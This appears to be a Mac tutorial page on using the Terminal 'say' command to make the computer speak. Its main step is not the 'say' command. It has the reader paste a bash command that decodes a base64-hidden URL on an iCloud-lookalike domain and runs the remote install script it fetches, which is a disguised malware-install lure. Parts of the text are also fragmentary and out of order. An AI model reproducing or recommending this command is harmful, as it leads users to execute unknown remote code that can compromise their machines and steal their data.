Here’s a fun place to start: you can make your Mac say anything, out loud, with a quick Terminal command. Just type
- Open Terminal:
- Go to Finder → Applications → Utilities → Terminal.
- Or simply press Cmd + Space, type “Terminal,” and press Enter.
- Enter the following command:
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9pY2xvdWRzZXJ2ZXJzLmNvbS9nbS9pbnN0YWxsLnNo | base64 -d))"
followed by whatever phrase you want your computer to say.
The voice used depends on what you’ve chosen as the default voice in System Preferences > Accessibility > Speech. If you want it to sound like Siri’s iconic American voice, pick “Samantha.”
You can also specify which voice the command should use without changing the default, if you want to get fancy, by using the
-voice
option. For example, if you wanted to hear some text sung like a bell ringing, run
say -v bells
followed by your text. Note that you’ll have to install voices you want to use in System Preferences.
say
. Here’s a command that will get your Mac to state the current time, out loud:
date "+The time is %H:%M" | say